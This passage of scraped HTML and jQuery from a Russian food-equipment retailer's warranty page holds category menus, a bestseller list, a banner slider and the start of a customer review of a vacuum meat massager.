class="a-lev2" href="https://p-mp.ru/category-1027.html">Запчасти для пресс обвалки ПМО</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1031.html">Запчасти для пресс обвалки РВС</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-966.html">Фаршемешалка</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-967.html">Запчасти фаршемешалок Мш-1 150, 300</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1094.html">Шприц</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1102.html">Цевка колбасного шприца</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/zapchasti-u-159-ideal.html">Запчасти U-159 Идеал</a></span></div></li></ul></div></noindex></li></ul></div></noindex></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/myasnoe-bu-oborudovanie.html">Мясное бу оборудование</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/bu-kolbasnoe-oborudovanie.html">Бу колбасное оборудование в России</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-944.html">Блокорезка бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-942.html">Волчок мясорубка бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-521.html">Заточное оборудование для мясокомбината</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-474.html">Инъектор мяса бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-976.html">Измельчитель мяса бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-955.html">Котлетый автомат бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-467.html">Камера копчения бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-466.html">Клипсаторы колбас бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-476.html">Куттер бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-530.html">Куттер вакуумный бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-977.html">Котел варочный бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-473.html">Льдогенератор бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1201.html">Мясомассажер вакуумный бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-948.html">Мойка Гигиена бу оборудование</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-430.html">Массажер мяса вакуумный бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-470.html">Пельменное оборудование бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-943.html">Пилы для разделки мяса бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-933.html">Пресс механической обвалки мяса бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-963.html">Подъемник мачтовый тележек бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-475.html">Упаковщик бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-941.html">Фаршемешалка бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-490.html">Шкуросъемная машина для шпика бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-532.html">Шприцы наполнители колбас бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-924.html">Шпигорезка бу</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-529.html">Убой и ППС, оборудование для убоя скота бу</a></span></div></li></ul></div></noindex></li></ul></div></noindex></li><li class=" li-lev0 no-sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/category-1197.html">Утилизация биологических отходов оборудование</a></span></div></li><li class=" li-lev0 no-sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/dostavka-pishchevogo-oborudovaniya.html">Доставка пищевого оборудования</a></span></div></li>        </ul>
    </div>
        <ul id="categorydropdown-menu" class="ul-lev0">
        <li class=" li-lev0 no-submenu testclass"><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/o-kompanii.html">О компании</a></div></li><li class=" li-lev0 no-submenu "><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/oplata-i-dostavka.html">Оплата и доставка</a></div></li><li class=" li-lev0 no-submenu "><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/garantiya.html">Гарантия</a></div></li><li class=" li-lev0 no-submenu "><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/contacts.html">Контакты</a></div></li>    </ul>
        <!--
    <div class="category-brands-name">Бренды <a href="index.php?route=product/category/manufacturer" class="a-all"></a></div>
    <div id="category-brand">
        <div class="category-brand-left disable"></div>
          <ul class="ul0 ul-lev0 min-width">
                        <li class="li-lev0 show-li"><a href=""  class="a-lev0 active" class="a-lev0" ><img src="" alt="" /></a></li>
                    </ul>
        <div class="category-brand-right"></div>
    </div>
    -->
</div>
</div>
<script type="text/javascript">
    /* брэнды */
    /*
    var maxShowElement;//число видимых элементов
    var hideElement;//число скрытых элементов
    var maxElement;//максимальное число элементов
    var timerCategoryDropDown;//таймер для hover
    var leftHide=0;//сколько скрыто элементов

    //отключить/включить кнопки переключения
    function slideCategoryTopDisable() {
        if(leftHide==0) {
            jQuery('.category-brand-left').addClass('disable');
        } else {
            jQuery('.category-brand-left').removeClass('disable');
        }
        
        if(leftHide==hideElement) {
            jQuery('.category-brand-right').addClass('disable');
        } else {
            jQuery('.category-brand-right').removeClass('disable');
        }	        
    }
    
    //переключить слайд
    function slideCategoryTop(type) {
        if(type==(-1)) {
            if(leftHide!=0) {
                var temp_=leftHide-1;
                jQuery('#category-brand .ul-lev0 li.li-lev0:eq('+temp_+')').addClass('show-li');
                leftHide=leftHide-1;
            }	            
        } else {
            if(leftHide<hideElement) {
                jQuery('#category-brand .ul-lev0 li.li-lev0:eq('+leftHide+')').removeClass('show-li');
                leftHide=leftHide+1;
            }	            
        }
        
        slideCategoryTopDisable();
    }
	    
    $(window).resize(function(){
        maxShowElement=parseInt(jQuery('#category-brand .ul-lev0').width()/jQuery('#category-brand .ul-lev0 li.li-lev0').outerWidth());
        hideElement=maxElement-maxShowElement;
        var resizeLiCount=jQuery('#category-brand .ul-lev0 li.li-lev0.show-li').length;
        
        if(maxShowElement>resizeLiCount) {
            while(maxShowElement>resizeLiCount) {
                if(leftHide==0) {
                    break;   
                }
                
                var temp_=leftHide-1;
                jQuery('#category-brand .ul-lev0 li.li-lev0:eq('+temp_+')').addClass('show-li');
                
                leftHide=leftHide-1;  
                resizeLiCount++;
            }
        }
        
        slideCategoryTopDisable();
    });
    */
    
    /* выпадающие категории */
    function initCategoryDropDown() {
        
        /*var timerHover;
        var listWrap=jQuery('#category-dropdown .category-dropdown-list');
        var hoverTarget;
        
        function categoryDropdDownElHover() {
            clearTimeout(timerHover);
                
            listWrap.mousemove(function(e){
                if(e.target.className.split(' ')[1]=='li-lev0') {
                    if(hoverTarget !== undefined) 
                        hoverTarget.removeClass('hover');
                        
                    e.target.className=e.target.className+' hover';
                    hoverTarget=$(e.target);
                    
                    listWrap.unbind('mousemove');
                    timerHover=setTimeout(categoryDropdDownElHover(),5);
                }
    
                console.log(e.target.className.split(' ')[1]);
            });
            
        }
        
        categoryDropdDownElHover();
        */
        
        /*
	    maxElement=jQuery('#category-brand .ul-lev0 li.li-lev0').length;
	    maxShowElement=parseInt(jQuery('#category-brand .ul-lev0').width()/jQuery('#category-brand .ul-lev0 li.li-lev0').outerWidth());
	    hideElement=maxElement-maxShowElement;
	    
	    slideCategoryTopDisable();
                
        jQuery('.category-brand-left').click(function(e){
            slideCategoryTop(-1);
        });
        
        jQuery('.category-brand-right').click(function(e){
            slideCategoryTop(1);
        }); */
        
    }
	/* $(document).ready(function(){
	    initCategoryDropDown();
    });*/
</script>
<script type="text/javascript">
var categoryDropdown = (function() {
    var element;
    
    function init() {
        element=$('#category-dropdown');
        
        var h=0
        var style='';
        
        jQuery('.category-dropdown-list > li',element).each(function(){
            h += parseInt($(this).outerHeight());
        });
        
        h -=1;
        style += '<style type="text/css" media="all">';
        style += '#category-dropdown .ul-lev1-wrap {height:'+h+'px}';
        style += '#category-dropdown .c-top-column:after {min-height:'+h+'px}';
        style += '</style>';
        
        $(element).append(style);
        reallocateItems();
    }
	
	function reallocateItems() {
        //гибкое подменю
        setTimeout(function() {
            jQuery('.ul-lev1',element).each(function(){
                var main=jQuery(this);
                
                var childElement=main.find('.li-lev1')
                var maxChildElement=childElement.length;
                var maxChildElementCount=(maxChildElement/3).toFixed(0);
                var maxChild=0;
                
                var maxColumn=1;
                var countColumn=0;
                
                childElement.each(function(i){
                    if(maxColumn==1) {
                        if(countColumn!=3) {
                            countColumn++;
                            jQuery(this).before('<li class="c-top-column category-top-column-'+countColumn+'"><ul></ul></li>');  
                        }
                    }
                    
                    if(maxColumn<maxChildElementCount) {
                        maxColumn++;
                        
                        if((maxChildElement-2)==i) {
                            maxColumn=1;
                        }
                    } else {
                        maxColumn=1;
                    }
                    
                    jQuery(this).appendTo(main.find('.category-top-column-'+countColumn+' > ul'));
                        
                });
            });    
        }, 100);
	}
	
    return {
        init:init  
    }
}()); 

$(document).ready(categoryDropdown.init());
</script>                </div>
                <div class="ui-column-4 ui-vertical-middle ui-text-right">
                                    </div>
            </div>
            
                             <!-- Хлебные крошки -->
  <div id="breadcrumbs-wrap" class="" style="">
  <div id="breadcrumbs" class="min-width" itemscope="" itemtype="https://schema.org/BreadcrumbList">
		<span class="el" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
    	    	
        <a itemprop="item" href="https://p-mp.ru/" ><span itemprop="name">Главная</span></a>
        <meta itemprop="position" content="1" />
	</span>
		<span class="el" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
    	<font></font>    	
        <a itemprop="item" href="https://p-mp.ru/article.html" ><span itemprop="name">Информация</span></a>
        <meta itemprop="position" content="2" />
	</span>
		<span class="el" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
    	<font></font>    	
        <a itemprop="item" href="https://p-mp.ru/garantiya.html" class="breadcrumb-last"><span itemprop="name">Гарантия</span></a>
        <meta itemprop="position" content="3" />
	</span>
	  </div>
  </div>
              
              </div>
        </div>
   </div>
<div id="after-header" class="block">
  </div> <div class="content-container min-width">
        <div id="up-button"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
    <script type="text/javascript"><!--
function backToTop() {
    var hScroll = 0;
    var hWindow = jQuery(window).height();
    var topFooter = jQuery('body').height()-($('.footer').outerHeight()+35);
    var bottomButton = parseInt(jQuery('#up-button').css('bottom'));
    
    setTimeout(function(){
        topFooter = jQuery('body').height()-($('.footer').outerHeight()+35);
    },3000);    
    
    jQuery(window).scroll(function() {
        hScroll = jQuery(this).scrollTop() + hWindow;
        
        if (jQuery(this).scrollTop() >= 220) {
            jQuery('#up-button').fadeIn(500);
        } else {
            jQuery('#up-button').fadeOut(500);
        }
        
        if(hScroll>=topFooter) {
           jQuery('#up-button').css('bottom',bottomButton + (hScroll-topFooter)+'px');
        } else {
            jQuery('#up-button').css('bottom',bottomButton +'px');
        }
    });
    
    jQuery('#up-button').click(function(e) {
        jQuery('html, body').animate({scrollTop: 0}, 2000);
        return false;
    })
    
    jQuery(window).scroll();
}

$(document).ready(function() {
    setTimeout(function(){
        backToTop();
    },5000);
    
    quickViewModule.init();
    
    $(window).resize(function(){quickViewModule.resize();});

        
    $('.hint').tipso({background:'#fff'});
    
    $(document).on("tap click", '.ui-field label a', function( event, data ){
        event.stopPropagation();
        event.preventDefault();
        window.open($(this).attr('href'), $(this).attr('target'));
        return false;
    });
    
    $(document).on("tap click", '.ui-field label .hint', function( event, data ){
        event.stopPropagation();
        event.preventDefault();
        
        return false;
    });
});

uiForm.prototype.recaptchaAgreementTextOn = '';
uiForm.prototype.recaptchaAgreementTextOff = '';
//--></script><div id="column_left" class="column">
    	<div class="box categorybase">
	  	  <div class="menu-toggle"></div>
	  <div class="middle">
    	  <div id="categorybase">
    	  	<ul class="ul-lev0">
    			<li class="li-lev0 close" id="cat_id_873"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-ubojnogo-cekha.html">Оборудование для убойного цеха</a></div></li><li class="li-lev0 close" id="cat_id_950"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/skotobojnya-komplektaciya.html">Скотобойня комплект оборудования</a></div></li><li class="li-lev0 close" id="cat_id_554"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/myasnoe-oborudovanie.html">Мясное оборудование</a></div></li><li class="li-lev0 close" id="cat_id_870"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/cekha-pishchevogo-proizvodstva.html">Цеха пищевого производства</a></div></li><li class="li-lev0 close" id="cat_id_670"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-polufabrikatov.html">Оборудование для полуфабрикатов</a></div></li><li class="li-lev0 close" id="cat_id_395"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-pererabotki-pticy.html">Оборудование для переработки птицы</a></div></li><li class="li-lev0 empty" id="cat_id_1131"><div class="txt-wrap"><span class="toogle empty"></span><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-uboya-krolikov.html">Оборудование для убоя кроликов</a></div></li><li class="li-lev0 close" id="cat_id_502"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-pererabotki-ryby.html">Оборудование для переработки рыбы</a></div></li><li class="li-lev0 close" id="cat_id_418"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-pererabotki-ovoshchej.html">Оборудование для переработки овощей</a></div></li><li class="li-lev0 close" id="cat_id_125"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/konservnoe-oborudovanie.html">Консервное оборудование купить</a></div></li><li class="li-lev0 close" id="cat_id_1182"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/category-1182.html">Тепловое кухонное оборудование</a></div></li><li class="li-lev0 close" id="cat_id_1181"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/category-1181.html">Хлебопекарное оборудование</a></div></li><li class="li-lev0 empty" id="cat_id_1202"><div class="txt-wrap"><span class="toogle empty"></span><a class="a-lev0" href="https://p-mp.ru/category-1202.html">Смешивание сыпучих смесей</a></div></li><li class="li-lev0 close" id="cat_id_1151"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/category-1151.html">Линии переработки молока</a></div></li><li class="li-lev0 empty" id="cat_id_1224"><div class="txt-wrap"><span class="toogle empty"></span><a class="a-lev0" href="https://p-mp.ru/category-1224.html">Розлив - оборудование и линии</a></div></li><li class="li-lev0 empty" id="cat_id_1129"><div class="txt-wrap"><span class="toogle empty"></span><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-pererabotki-moloka.html">Оборудование для переработки молока</a></div></li><li class="li-lev0 close" id="cat_id_1207"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/category-1207.html">Упаковочное оборудование</a></div></li><li class="li-lev0 close" id="cat_id_10"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/inventar-i-raskhodnye-materialy.html">Инвентарь и расходные материалы</a></div></li><li class="li-lev0 close" id="cat_id_426"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/zapchasti-dlya-pishchevogo-oborudovaniya.html">Запчасти для пищевого оборудования</a></div></li><li class="li-lev0 close" id="cat_id_1077"><div class="txt-wrap"><span class="toogle close"></span><a class="a-lev0" href="https://p-mp.ru/myasnoe-bu-oborudovanie.html">Мясное бу оборудование</a></div></li><li class="li-lev0 empty" id="cat_id_1197"><div class="txt-wrap"><span class="toogle empty"></span><a class="a-lev0" href="https://p-mp.ru/category-1197.html">Утилизация биологических отходов оборудование</a></div></li><li class="li-lev0 empty" id="cat_id_1101"><div class="txt-wrap"><span class="toogle empty"></span><a class="a-lev0" href="https://p-mp.ru/dostavka-pishchevogo-oborudovaniya.html">Доставка пищевого оборудования</a></div></li>    		</ul>
    	  </div>
	  </div>
	  <div class="bottom">&nbsp;</div>
	</div>
<script type="text/javascript">
var categoryBase = (function() {
    //закрытые функции и переменные
    
    var element;
    
    function init() {
        element=$('#categorybase');
        
        setToogleEvent();
    }
    
    function setToogleEvent() {
        element.on('click','li span.toogle',function(){
        	if($(this).hasClass('empty')) {
        
        	} else {
        		var ul=$(this).parent('.txt-wrap').parent('li').find('ul:first');
        		var ulWrap=$(this).parent('.txt-wrap').parent('li').parent('ul');
        		var level=ulWrap.attr('class').split(' ')[0];
        		level=level.replace('ul-lev', '' );
        
                
        		if($(this).hasClass('close')) {
        			if(ul.length==0) {
        				var catId=$(this).parent('.txt-wrap').parent('li').attr('id');
        				catId=catId.replace('cat_id_', '' );
        				var toogle=$(this);
        				
        				expand(catId,level,toogle);	
        			} else {
        				ul.css('display','block');
        				ul.addClass('active');
        			}
        			
        			$(this).parent('.txt-wrap').parent('li').addClass('open');
        
        			$(this).removeClass('close');
        			$(this).addClass('open');
        		} else if($(this).hasClass('open')) {
        			ul.removeClass('active');
        			ul.css('display','none');
        			
        			$(this).parent('.txt-wrap').parent('li').removeClass('open');
        
        			$(this).removeClass('open');
        			$(this).addClass('close');
        		}	 
        	}
        });
    }
    
    function expand(parent_id,level,toogle) {
    	toogle.addClass('load');
    	
    	$.ajax({
    	  type: 'post',
    	  url: 'index.php?route=module/categorybase/getcategory',
    	  data: {'parent_id':parent_id},
    	  dataType: 'json', 
    	  success: function(result) {
    		if( result.length > 0 ) {
    			var eListContainer = document.createElement('div');
    			var eList = document.createElement('ul');
    			var eListElem;
    			var eLink;
    
    			level++;
    			eList.className = 'ul-lev'+level+' active';
    			eListContainer.className='ul-lev'+level+'-wrap';
    		
    			for( var i in result ) {
    			    eListTextWrap = document.createElement('div');
    				eListElem = document.createElement('li');
    				eLink = document.createElement('a');
    				eToogle = document.createElement('span');
    				
    				    				
    				eListTextWrap.className="txt-wrap";
    				eListElem.className='li-lev'+level;
    				eLink.className='li-lev'+level;
    				
    				    				
    				eLink.appendChild(document.createTextNode(result[i].name));
    				
    				    				
    				if( typeof(result[i].href) != 'undefined' ) {
    					eLink.href = result[i].href;
    				}
    				else {
    					eLink.href = 'product/category&path=' + result[i].category_id;
    				}
    
    				eListElem.id='cat_id_'+result[i].category_id;
    
    				eToogle.className='toogle';
    
    				if(result[i].childs_count==0) {
    					eToogle.className=eToogle.className+' empty';
    				} else {
    					eToogle.className=eToogle.className+' close';
    				}
    				
                    eListTextWrap.appendChild(eToogle);
                    eListTextWrap.appendChild(eLink);
    				eListElem.appendChild(eListTextWrap);
    				eList.appendChild(eListElem);
    			}
    			
    			eListContainer.appendChild(eList);
    
    			$('#cat_id_'+parent_id,element).append(eListContainer);
    			toogle.removeClass('load');
    		}
    	}});
    } 
    
    //открытые функции и переменные
    return {
        init:init  
    }
}()); 

$(document).ready(categoryBase.init());
</script>        <div class="box bestseller">
  <h2>Популярные товары</h2>
  <div class="toggle"></div>
  <div class="middle">
        <table cellpadding="2" cellspacing="0" style="width: 100%;">
            <tr>
        <td valign="top" class="left"><a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-353/product-4278.html"><img src="https://p-mp.ru/image/trumb/38x38/000004278.jpg" alt="Управление для камеры копчения" /></a></td>
        <td valign="top" class="right"><a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-353/product-4278.html">Управление для камеры копчения</a>
                        <br />
                            <span class="good-value" style="font-size: 11px;">22 100.00р</span>
                                   </td>
      </tr>
            <tr>
        <td valign="top" class="left"><a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-381/product-1127.html"><img src="https://p-mp.ru/image/trumb/38x38/000001127.jpg" alt="Производство режущего инструмента для куттеров" /></a></td>
        <td valign="top" class="right"><a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-381/product-1127.html">Производство режущего инструмента для куттеров</a>
                        <br />
                            <span class="good-value" style="font-size: 11px;">3 800.00р</span>
                                   </td>
      </tr>
            <tr>
        <td valign="top" class="left"><a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-360/product-1600.html"><img src="https://p-mp.ru/image/trumb/38x38/000001600.jpg" alt="Полотно пильное к пиле Р3–ФРП–2" /></a></td>
        <td valign="top" class="right"><a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-360/product-1600.html">Полотно пильное к пиле Р3–ФРП–2</a>
                        <br />
                            <span class="good-value" style="font-size: 11px;">2 999.00р</span>
                                   </td>
      </tr>
            <tr>
        <td valign="top" class="left"><a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-351/product-1134.html"><img src="https://p-mp.ru/image/trumb/38x38/000001134.jpg" alt="Колбасная палка для термокамер копчения" /></a></td>
        <td valign="top" class="right"><a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-351/product-1134.html">Колбасная палка для термокамер копчения</a>
                        <br />
                            <span class="good-value" style="font-size: 11px;">165.00р</span>
                                   </td>
      </tr>
            <tr>
        <td valign="top" class="left"><a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-358/product-2018.html"><img src="https://p-mp.ru/image/trumb/38x38/000002018.jpg" alt="Тележка для колбасных ящиков" /></a></td>
        <td valign="top" class="right"><a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-358/product-2018.html">Тележка для колбасных ящиков</a>
                        <br />
                            <span class="good-value" style="font-size: 11px;">7 000.00р</span>
                                   </td>
      </tr>
          </table>
      </div>
  <div class="bottom">&nbsp;</div>
</div>
    <div class="bannerslider-wrap">
    <div id="bannerslider" class="owl-carousel">
                <div class="bannerslider-item">
                            <a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-367.html" class="bannerslider-item-link" ></a>
			            <div class="bannerslider-item-image"><img src="files/foto/kryuk-dlya-svinej.jpg" alt="kryuchki-dlya-tush" width="230" height="350"></div>
        </div>
                <div class="bannerslider-item">
                            <a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-367/category-368.html" class="bannerslider-item-link" ></a>
			            <div class="bannerslider-item-image"><img src="files/foto/trollej-to-300-odinarnyj.jpeg" alt="trollej-to 300-odinarnyj" width="230" height="350"></div>
        </div>
                <div class="bannerslider-item">
                            <a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-367.html" class="bannerslider-item-link" ></a>
			            <div class="bannerslider-item-image"><img src="files/foto/raznoga.png" alt="raznoga" width="230" height="350"></div>
        </div>
                <div class="bannerslider-item">
                            <a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-367.html" class="bannerslider-item-link" ></a>
			            <div class="bannerslider-item-image"><img src="files/foto/evro-kryuk-skolzyaschij.jpg" alt=" evro-kryuk skolzyascij" width="230" height="350"></div>
        </div>
                <div class="bannerslider-item">
                            <a href="https://p-mp.ru/inventar-i-raskhodnye-materialy/category-367.html" class="bannerslider-item-link" ></a>
			            <div class="bannerslider-item-image"><img src="files/foto/kryuk-dlya-myasa.jpg" alt="kryuk-dlya myasa" width="230" height="350"></div>
        </div>
          
    </div>
</div>
<script type="text/javascript" charset="utf-8">
    var bannerSlider = (function() {
        var el;
        
        function init(agreementStatus) {
            el = $("#bannerslider");
            
            el.owlCarousel({
                animateOut: 'zoomOut',
                animateIn: 'zoomIn',
                loop:true,
                items:1,
                nav:false,
                dots:false,
                singleItem: true,
                autoplay:true,
                autotoplayHoverPause:true,
                autoplayTimeout:10000,
            });
        }
        
        return {
            init:init,
        }
    }());
    $(document).ready(function(){
        bannerSlider.init();
    });
</script>
    <div class="box information">
  <div class="top">Информация</div>
  <div class="toggle"></div>
  <div class="middle">
    <ul class="ul-lev0">
      <li class=" li-lev0 no-submenu"><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/o-kompanii.html">О компании</a></div></li><li class=" li-lev0 no-submenu"><div class="info-lev0"><span class="s-lev0">Оплата и доставка</span></div></li><li class=" li-lev0 no-submenu"><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/garantiya.html">Гарантия</a></div></li><li class=" li-lev0 no-submenu"><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/contacts.html">Контакты</a></div></li><li class=" li-lev0 no-submenu"><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/kryuki-polutush-myasa.html">Новости</a></div></li>    </ul>
  </div>
  <div class="bottom">&nbsp;</div>
</div>    <div class="box listreview">
	<div class="top">
	    Отзывы <span class="listreview-count">(4)</span>
	        	    <div id="listreview-arrow">
    	        <div id="listreview-next"></div>
    	        <div id="listreview-prev"></div>
    	    </div>
	    	</div>
	<div class="middle">
            	        	    <div id="listreview-wrap">
                        <ul>
                        <li class="review current">
                <div class="review-el-top">
                    <div class="review-el-top-left">
                                                <div class="review-image">
                            <img src="https://p-mp.ru/image/trumb/70x70/000000464.jpg" alt="Отзыв Карловслкий мясокомбинат  для Мясомассажер вакуумный ВМ-500" />
                        </div>
                                            </div>
                    <div class="review-el-top-right">
                        <div class="review-user">Карловслкий мясокомбинат </div>
                    	<div class="rating-stars listreview-rating">
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                    	</div>
                    	<div class="review-data">
                    	    14.01.2026                    	</div>
                    </div>
            	</div>
            	<div class="review-des">
            		Отзыв на мясомассажер вакуумный 850 литров.
Для фабричного  маринования мяса приобрели   мясомассажер вакуумный на 850 литров. Выбор пал на модель от дилера китайского завода, которую предоставила компания Партнер МП. Оборудование отличается компактностью и простотой в управлении. Вес крышки можно оценить как умеренный. Аппарат оперативно создает вакуум и быстро переходит в рабочее состояние. Конструкция машины тщательно продумана для удобства работы оператора и легко поддается очистке. Советую Партнер в качестве проверенного поставщика оборудования, предназначенного для маринования мясной продукции.            	</div>	
            	            	<div class="rl-product">
